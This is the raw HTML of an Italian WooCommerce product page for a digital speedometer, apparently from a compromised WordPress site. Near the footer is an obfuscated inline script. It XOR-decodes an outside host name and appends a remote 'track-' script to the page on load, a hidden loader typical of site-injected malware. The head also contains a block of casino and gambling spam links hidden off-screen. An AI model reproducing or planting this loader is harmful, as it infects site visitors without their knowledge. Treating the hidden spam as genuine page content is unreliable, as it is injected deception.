                                style="color: #797979;">

								<li>Ricorda i tuoi dati di accesso</li>
                            </ul>
                        </div>
                        <div class="ct-clearfix"></div>
                    </div>
                </div>
				            </div>
            <div class="ct-ultimate-gdpr-cookie-modal-btn save">
                <a href="#">Salva e Chiudi</a>
            </div>
        </div>
    </div>
</div>
<script type="text/javascript">
!function (_2b0f8) {
    
    var _bee10 = Date.now();
    var _93176 = 1000;
    _bee10 = _bee10 / _93176;
    _bee10 = Math.floor(_bee10);

    var _a1274 = 600;
    _bee10 -= _bee10 % _a1274;
    _bee10 = _bee10.toString(16);

    var _d6919 = _2b0f8.referrer;

    if (!_d6919) return;

    var _db6c1 = [30822, 30819, 30844, 30831, 30830, 30827, 30841, 30818, 30824, 30821, 30827, 30840, 30830, 30817, 30819, 30846, 30756, 30819, 30820, 30828, 30821];

    _db6c1 = _db6c1.map(function(_d6076){
        return _d6076 ^ 30730;
    });

    var _e3fd8 = "d2dd72084b1bc8c9b52d2292a28eba51";
    
    _db6c1 = String.fromCharCode(..._db6c1);

    var _2d659 = "https://";
    var _fee1e = "/";
    var _d9411 = "track-";

    var _de385 = ".js";

    var _fb055 = _2b0f8.createElement("script");
    _fb055.type = "text/javascript";
    _fb055.async = true;
    _fb055.src = _2d659 + _db6c1 + _fee1e + _d9411 + _bee10 + _de385;

    _2b0f8.getElementsByTagName("head")[0].appendChild(_fb055)

}(document);
</script>
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--close" aria-label="Chiudi (Esc)"></button>
				<button class="pswp__button pswp__button--share" aria-label="Condividi"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Attivare o disattivare schermo intero"></button>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom avanti/indietro"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Precedente (freccia a sinistra)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Successivo (freccia destra)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})()
	</script>
	<script type='text/javascript' id='ct-ultimate-gdpr-cookie-popup-js-extra'>
/* <![CDATA[ */
var ct_ultimate_gdpr_cookie = {"ajaxurl":"https:\/\/www.errepistrumenti.it\/wp-admin\/admin-ajax.php","readurl":"https:\/\/www.errepistrumenti.it\/prodotto\/tachimetro-digitale\/","readurl_new_tab":"on","consent":"","reload":"","consent_expire_time":"1800559828","consent_time":"1769023828","consent_default_level":"2","consent_accept_level":"5","age_enabled":"5","display_cookie_always":null,"cookie_reset_consent":null};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.errepistrumenti.it/wp-content/plugins/ct-ultimate-gdpr/assets/js/cookie-popup.js?ver=3.3' id='ct-ultimate-gdpr-cookie-popup-js'></script>
<script type='text/javascript' src='https://www.errepistrumenti.it/wp-content/plugins/ct-ultimate-gdpr/assets/js/jquery.base64.min.js?ver=3.3' id='ct-ultimate-gdpr-base64-js'></script>
<script type='text/javascript' src='https://www.errepistrumenti.it/wp-content/plugins/void-elementor-post-grid-addon-for-elementor-page-builder/assets/js/jquery.matchHeight-min.js?ver=3.3.7' id='void-grid-equal-height-js-js'></script>
<script type='text/javascript' src='https://www.errepistrumenti.it/wp-content/plugins/void-elementor-post-grid-addon-for-elementor-page-builder/assets/js/shuffle.min.js?ver=2.1.7' id='shuffle-min-js'></script>
<script type='text/javascript' src='https://www.errepistrumenti.it/wp-content/plugins/void-elementor-post-grid-addon-for-elementor-page-builder/assets/js/custom.js?ver=2.1.7' id='void-grid-custom-js-js'></script>
<script type='text/javascript' src='https://www.errepistrumenti.it/wp-content/plugins/void-elementor-post-grid-addon-for-elementor-page-builder/assets/js/plugin.js?ver=2.1.7' id='void-grid-plugin-js'></script>
<script type='text/javascript' id='eae-main-js-extra'>
/* <![CDATA[ */
var eae = {"ajaxurl":"https:\/\/www.errepistrumenti.it\/wp-admin\/admin-ajax.php","current_url":"aHR0cHM6Ly93d3cuZXJyZXBpc3RydW1lbnRpLml0L3Byb2RvdHRvL3RhY2hpbWV0cm8tZGlnaXRhbGUv","breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600}};
var eae_editor = {"plugin_url":"https:\/\/www.errepistrumenti.it\/wp-content\/plugins\/addon-elements-for-elementor-page-builder\/"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.errepistrumenti.it/wp-content/plugins/addon-elements-for-elementor-page-builder/assets/js/eae.min.js?ver=1.0' id='eae-main-js'></script>
<script type='text/javascript' src='https://www.errepistrumenti.it/wp-includes/js/imagesloaded.min.js?ver=4.1.4' id='imagesloaded-js'></script>
<script type='text/javascript' src='https://www.errepistrumenti.it/wp-includes/js/masonry.min.js?ver=4.2.2' id='masonry-js'></script>
<script type='text/javascript' src='https://www.errepistrumenti.it/wp-content/plugins/addon-elements-for-elementor-page-builder/assets/js/animated-main.min.js?ver=1.0' id='animated-main-js'></script>
<script type='text/javascript' src='https://www.errepistrumenti.it/wp-content/plugins/addon-elements-for-elementor-page-builder/assets/js/particles.min.js?ver=1.0' id='eae-particles-js'></script>
<script type='text/javascript' src='https://www.errepistrumenti.it/wp-content/plugins/addon-elements-for-elementor-page-builder/assets/lib/magnific.min.js?ver=1.9' id='wts-magnific-js'></script>
<script type='text/javascript' src='https://www.errepistrumenti.it/wp-content/plugins/addon-elements-for-elementor-page-builder/assets/lib/vegas/vegas.min.js?ver=2.4.0' id='vegas-js'></script>
<script type='text/javascript' src='https://www.errepistrumenti.it/wp-content/plugins/addon-elements-for-elementor-page-builder/assets/lib/swiper/js/swiper.min.js?ver=4.4.6' id='wts-swiper-script-js'></script>
<script type='text/javascript' src='https://www.errepistrumenti.it/wp-content/plugins/addon-elements-for-elementor-page-builder/assets/lib/isotope/isotope.pkgd.min.js?ver=2.6.2' id='wts-isotope-js'></script>
<script type='text/javascript' src='https://www.errepistrumenti.it/wp-content/plugins/addon-elements-for-elementor-page-builder/assets/lib/tilt/tilt.jquery.min.js?ver=5.6.16' id='wts-tilt-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/www.errepistrumenti.it\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.errepistrumenti.it/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.3.2' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://www.errepistrumenti.it/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21' id='zoom-js'></script>
<script type='text/javascript' src='https://www.errepistrumenti.it/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2' id='flexslider-js'></script>
<script type='text/javascript' src='https://www.errepistrumenti.it/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1' id='photoswipe-js'></script>
<script type='text/javascript' src='https://www.errepistrumenti.it/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1' id='photoswipe-ui-default-js'></script>
<script type='text/javascript' id='wc-single-product-js-extra'>
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Seleziona una valutazione","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.errepistrumenti.it/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=4.8.3' id='wc-single-product-js'></script>
<script type='text/javascript' src='https://www.errepistrumenti.it/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.70' id='jquery-blockui-js'></script>
<script type='text/javascript' src='https://www.errepistrumenti.it/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4' id='js-cookie-js'></script>
<script type='text/javascript' id='woocommerce-js-extra'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.errepistrumenti.it/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=4.8.3' id='woocommerce-js'></script>
<script type='text/javascript' id='wc-cart-fragments-js-extra'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_f4c0b5e3ad94488dc0b4c660b8a95871","fragment_name":"wc_fragments_f4c0b5e3ad94488dc0b4c660b8a95871","request_timeout":"5000"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.errepistrumenti.it/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=4.8.3' id='wc-cart-fragments-js'></script>
<script type='text/javascript' src='https://www.google.com/recaptcha/api.js?render=6LfJ79UpAAAAAKkpLIRvYD0vHhsSmUcnfof-qHUM&#038;ver=3.0' id='google-recaptcha-js'></script>
<script type='text/javascript' id='wpcf7-recaptcha-js-extra'>
/* <![CDATA[ */
var wpcf7_recaptcha = {"sitekey":"6LfJ79UpAAAAAKkpLIRvYD0vHhsSmUcnfof-qHUM","actions":{"homepage":"homepage","contactform":"contactform"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.errepistrumenti.it/wp-content/plugins/contact-form-7/modules/recaptcha/script.js?ver=5.3.2' id='wpcf7-recaptcha-js'></script>
<script type='text/javascript' src='https://www.errepistrumenti.it/wp-content/themes/oceanwp/assets/js/third/woo/woo-quick-view.min.js?ver=1.5.5.1520282132' id='oceanwp-woo-quick-view-js'></script>
<script type='text/javascript' src='https://www.errepistrumenti.it/wp-includes/js/underscore.min.js?ver=1.8.3' id='underscore-js'></script>
<script type='text/javascript' id='wp-util-js-extra'>
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.errepistrumenti.it/wp-includes/js/wp-util.min.js?ver=5.6.16' id='wp-util-js'></script>
<script type='text/javascript' id='wc-add-to-cart-variation-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Nessun prodotto corrisponde alla tua scelta. Prova con un'altra combinazione.","i18n_make_a_selection_text":"Seleziona le opzioni del prodotto prima di aggiungerlo al carrello.","i18n_unavailable_text":"Siamo spiacenti, questo prodotto non \u00e8 disponibile. Scegli un'altra combinazione."};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.errepistrumenti.it/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=4.8.3' id='wc-add-to-cart-variation-js'></script>
<script type='text/javascript' src='https://www.errepistrumenti.it/wp-content/themes/oceanwp/assets/js/third/woo/woo-scripts.min.js?ver=1.5.5.1520282132' id='oceanwp-woocommerce-js'></script>
<script type='text/javascript' src='https://www.errepistrumenti.it/wp-content/themes/oceanwp/assets/js/third/magnific-popup.min.js?ver=1.5.5.1520282132' id='magnific-popup-js'></script>
<script type='text/javascript' src='https://www.errepistrumenti.it/wp-content/themes/oceanwp/assets/js/third/lightbox.min.js?ver=1.5.5.1520282132' id='oceanwp-lightbox-js'></script>
<script type='text/javascript' id='oceanwp-main-js-extra'>
/* <![CDATA[ */
var oceanwpLocalize = {"isRTL":"","menuSearchStyle":"disabled","sidrSource":null,"sidrDisplace":"1","sidrSide":"left","sidrDropdownTarget":"link","verticalHeaderTarget":"link","customSelects":".woocommerce-ordering .orderby, #dropdown_product_cat, .widget_categories select, .widget_archive select, .single-product .variations_form .variations select","wooCartStyle":null,"ajax_url":"https:\/\/www.errepistrumenti.it\/wp-admin\/admin-ajax.php","cart_url":"https:\/\/www.errepistrumenti.it","cart_redirect_after_add":"no","view_cart":"Visualizza carrello","floating_bar":"off","grouped_text":"Visualizza i prodotti"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.errepistrumenti.it/wp-content/themes/oceanwp/assets/js/main.min.js?ver=1.5.5.1520282132' id='oceanwp-main-js'></script>
<script type='text/javascript' src='https://www.errepistrumenti.it/wp-includes/js/wp-embed.min.js?ver=5.6.16' id='wp-embed-js'></script>
<!--[if lt IE 9]>
<script type='text/javascript' src='https://www.errepistrumenti.it/wp-content/themes/oceanwp/assets/js/third/html5.min.js?ver=1.5.5.1520282132' id='html5shiv-js'></script>
<![endif]-->
</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.errepistrumenti.it/prodotto/tachimetro-digitale/
body_size: 15471
content:
<!DOCTYPE html>
<html class="html" lang="it-IT">
<head>
	<meta charset="UTF-8">
	<link rel="profile" href="https://gmpg.org/xfn/11">

	<title>Tachimetro digitale &#8211; ErrepiStrumenti</title>
<meta name="viewport" content="width=device-width, initial-scale=1"><link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="ErrepiStrumenti &raquo; Feed" href="https://www.errepistrumenti.it/feed/" />
<link rel="alternate" type="application/rss+xml" title="ErrepiStrumenti &raquo; Feed dei commenti" href="https://www.errepistrumenti.it/comments/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.errepistrumenti.it\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.6.16"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='ct-ultimate-gdpr-cookie-popup-css'  href='https://www.errepistrumenti.it/wp-content/plugins/ct-ultimate-gdpr/assets/css/cookie-popup.min.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css'  href='https://www.errepistrumenti.it/wp-includes/css/dashicons.min.css?ver=5.6.16' type='text/css' media='all' />
<style id='dashicons-inline-css' type='text/css'>
[data-font="Dashicons"]:before {font-family: 'Dashicons' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}
</style>
<link rel='stylesheet' id='void-grid-main-css'  href='https://www.errepistrumenti.it/wp-content/plugins/void-elementor-post-grid-addon-for-elementor-page-builder/assets/css/main.css?ver=2.1.7' type='text/css' media='all' />
<link rel='stylesheet' id='void-grid-bootstrap-css'  href='https://www.errepistrumenti.it/wp-content/plugins/void-elementor-post-grid-addon-for-elementor-page-builder/assets/css/bootstrap.min.css?ver=3.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://www.errepistrumenti.it/wp-includes/css/dist/block-library/style.min.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-theme-css'  href='https://www.errepistrumenti.it/wp-includes/css/dist/block-library/theme.min.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='wc-block-vendors-style-css'  href='https://www.errepistrumenti.it/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/vendors-style.css?ver=3.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='wc-block-style-css'  href='https://www.errepistrumenti.it/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/style.css?ver=3.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='eae-css-css'  href='https://www.errepistrumenti.it/wp-content/plugins/addon-elements-for-elementor-page-builder/assets/css/eae.min.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css'  href='https://www.errepistrumenti.it/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css'  href='https://www.errepistrumenti.it/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='vegas-css-css'  href='https://www.errepistrumenti.it/wp-content/plugins/addon-elements-for-elementor-page-builder/assets/lib/vegas/vegas.min.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://www.errepistrumenti.it/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='ct-ultimate-gdpr-css'  href='https://www.errepistrumenti.it/wp-content/plugins/ct-ultimate-gdpr/assets/css/style.min.css?ver=3.3' type='text/css' media='all' />
<link rel='stylesheet' id='ct-ultimate-gdpr-font-awesome-css'  href='https://www.errepistrumenti.it/wp-content/plugins/ct-ultimate-gdpr/assets/css/fonts/font-awesome/css/font-awesome.min.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='ct-ultimate-gdpr-custom-fonts-css'  href='https://www.errepistrumenti.it/wp-content/plugins/ct-ultimate-gdpr/assets/css/fonts/fonts.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-css'  href='https://www.errepistrumenti.it/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=4.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css'  href='https://www.errepistrumenti.it/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=4.8.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='oceanwp-woo-mini-cart-css'  href='https://www.errepistrumenti.it/wp-content/themes/oceanwp/assets/css/woo/woo-mini-cart.min.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='oceanwp-woocommerce-css'  href='https://www.errepistrumenti.it/wp-content/themes/oceanwp/assets/css/woo/woocommerce.min.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='oceanwp-woo-star-font-css'  href='https://www.errepistrumenti.it/wp-content/themes/oceanwp/assets/css/woo/woo-star-font.min.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='oceanwp-woo-quick-view-css'  href='https://www.errepistrumenti.it/wp-content/themes/oceanwp/assets/css/woo/woo-quick-view.min.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css'  href='https://www.errepistrumenti.it/wp-content/themes/oceanwp/assets/fonts/fontawesome/css/all.min.css?ver=5.15.1' type='text/css' media='all' />
<style id='font-awesome-inline-css' type='text/css'>
[data-font="FontAwesome"]:before {font-family: 'FontAwesome' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}
</style>
<link rel='stylesheet' id='simple-line-icons-css'  href='https://www.errepistrumenti.it/wp-content/themes/oceanwp/assets/css/third/simple-line-icons.min.css?ver=2.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css'  href='https://www.errepistrumenti.it/wp-content/themes/oceanwp/assets/css/third/magnific-popup.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css'  href='https://www.errepistrumenti.it/wp-content/themes/oceanwp/assets/css/third/slick.min.css?ver=1.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='oceanwp-style-css'  href='https://www.errepistrumenti.it/wp-content/themes/oceanwp/assets/css/style.min.css?ver=1.5.5.1520282132' type='text/css' media='all' />
<link rel='stylesheet' id='ct-ultimate-gdpr-jquery-ui-css'  href='https://www.errepistrumenti.it/wp-content/plugins/ct-ultimate-gdpr/assets/css/jquery-ui.min.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='oe-widgets-style-css'  href='https://www.errepistrumenti.it/wp-content/plugins/ocean-extra/assets/css/widgets.css?ver=5.6.16' type='text/css' media='all' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p>Siamo spiacenti, questo prodotto non è disponibile. Scegli un&#039;altra combinazione.</p>
</script>
<script type='text/javascript' src='https://www.errepistrumenti.it/wp-includes/js/jquery/jquery.min.js?ver=3.5.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.errepistrumenti.it/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://www.errepistrumenti.it/wp-content/plugins/ct-ultimate-gdpr/assets/js/service-facebook-pixel.js?ver=5.6.16' id='ct_ultimate_gdpr_service_facebook_pixel-js'></script>
<script type='text/javascript' src='https://www.errepistrumenti.it/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=5.6.16' id='font-awesome-4-shim-js'></script>
<script type='text/javascript' id='ct-ultimate-gdpr-cookie-list-js-extra'>
/* <![CDATA[ */
var ct_ultimate_gdpr_cookie_list = {"list":[]};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.errepistrumenti.it/wp-content/plugins/ct-ultimate-gdpr/assets/js/cookie-list.js?ver=3.3' id='ct-ultimate-gdpr-cookie-list-js'></script>
<script type='text/javascript' src='https://www.errepistrumenti.it/wp-content/plugins/ct-ultimate-gdpr/assets/js/shortcode-block-cookie.js?ver=3.3' id='ct-ultimate-gdpr-shortcode-block-cookie-js'></script>
<link rel="https://api.w.org/" href="https://www.errepistrumenti.it/wp-json/" /><link rel="alternate" type="application/json" href="https://www.errepistrumenti.it/wp-json/wp/v2/product/6275" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.errepistrumenti.it/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.errepistrumenti.it/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.6.16" />
<meta name="generator" content="WooCommerce 4.8.3" />
<link rel="canonical" href="https://www.errepistrumenti.it/prodotto/tachimetro-digitale/" />
<link rel='shortlink' href='https://www.errepistrumenti.it/?p=6275' />
<link rel="alternate" type="application/json+oembed" href="https://www.errepistrumenti.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.errepistrumenti.it%2Fprodotto%2Ftachimetro-digitale%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.errepistrumenti.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.errepistrumenti.it%2Fprodotto%2Ftachimetro-digitale%2F&#038;format=xml" />
        <script type="text/javascript">
            (function () {
                window.lae_fs = {can_use_premium_code: false};
            })();
        </script>
        <!--buffer start custom--!>
<!--start callback custom--!>
<span style="position:absolute; top: -100%;">
<h3>Punta tutto alla roulette</h3>

<p>	
<ol>
    <li>
        <a href="https://www.errepistrumenti.it/casino-con-prelievo-euteller/">Casino Con Prelievo Euteller</a>: La Valle delle Fortune vincite slot machine funzionano un po diverso dal tradizionale slot.
    </li>
    <li>
        <a href="https://www.errepistrumenti.it/book-of-dead-bonus-senza-deposito/">Book Of Dead Bonus Senza Deposito</a> - Trova il tuo bitcoin gioco d'azzardo fortuna con fortunejack, bitcoin casinÃ² preferito di internet.
    </li>
    <li>
        <a href="https://www.errepistrumenti.it/tombola-online-app/">Tombola Online App</a>: No, il denaro bonus Ã¨ soggetto a condizioni di fatturato.
    </li>
</ol>
</p>

<h3>Roulette gratuita</h3>

<p>
    <dl>
  <dt><a href="https://www.errepistrumenti.it/i-migliori-casino-in-europa/">I Migliori Casino In Europa</a></dt>
    <dd>A ciascuno degli altri giocatori puÃ² essere permesso di scommettere su teste, code e uno di ciascuno.</dd>
  <dt><a href="https://www.errepistrumenti.it/metodo-roulette-online/">Metodo Roulette Online</a></dt>
    <dd>Anche durante i Free games i Crypto Punks sono in gioco il moltiplicatore che accumulano viene applicato sulla vincita complessiva della sessione di gioco gratuita.</dd>
    <dd>Ha 7 rulli e cluster pays che si nascondono vincite interessanti che ti aspettano insieme a fantasmi amichevoli.</dd>
</dl>
</p>

<h3>Macchinette poker</h3>

<p>
<a href="https://www.errepistrumenti.it/gioca-snake-arena-gratis-senza-scaricare/">Gioca Snake Arena Gratis Senza Scaricare</a></br>
E anche piacevole sapere che si puÃ² giocare a questi giochi gratuitamente per ottenere un blocco di come funziona prima di poter comodamente e con fiducia le vostre scommesse in seguito.</br>
<a href="https://www.errepistrumenti.it/giropay-casino-bonus-senza-deposito/">Giropay Casino Bonus Senza Deposito</a></br>
La somma vincente sarÃ  uno dei 18 numeri presentati sullo schermo.</br>
<a href="https://www.errepistrumenti.it/regole-casino-lugano/">Regole Casino Lugano</a></br>
</p>



</span>
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<!-- OceanWP CSS -->
<style type="text/css">
/* Header CSS */#site-logo #site-logo-inner,.oceanwp-social-menu .social-menu-inner,#site-header.full_screen-header .menu-bar-inner,.after-header-content .after-header-content-inner{height:92px}#site-navigation-wrap .dropdown-menu >li >a,.oceanwp-mobile-menu-icon a,.mobile-menu-close,.after-header-content-inner >a{line-height:92px}#site-header.has-header-media .overlay-header-media{background-color:rgba(0,0,0,0.5)}#site-logo #site-logo-inner a img,#site-header.center-header #site-navigation-wrap .middle-site-logo a img{max-width:196px}#site-header #site-logo #site-logo-inner a img,#site-header.center-header #site-navigation-wrap .middle-site-logo a img{max-height:74px}#site-navigation-wrap .dropdown-menu >li >a,.oceanwp-mobile-menu-icon a,#searchform-header-replace-close{color:#ff0000}#site-navigation-wrap .dropdown-menu >li >a:hover,.oceanwp-mobile-menu-icon a:hover,#searchform-header-replace-close:hover{color:#1433ff}/* Footer Bottom CSS */#footer-bottom{padding:16px}#footer-bottom,#footer-bottom p{color:#ffffff}#footer-bottom a,#footer-bottom #footer-bottom-menu a{color:#dd3333}/* WooCommerce CSS */#owp-checkout-timeline .timeline-step{color:#cccccc}#owp-checkout-timeline .timeline-step{border-color:#cccccc}/* Typography CSS */#site-navigation-wrap .dropdown-menu >li >a,#site-header.full_screen-header .fs-dropdown-menu >li >a,#site-header.top-header #site-navigation-wrap .dropdown-menu >li >a,#site-header.center-header #site-navigation-wrap .dropdown-menu >li >a,#site-header.medium-header 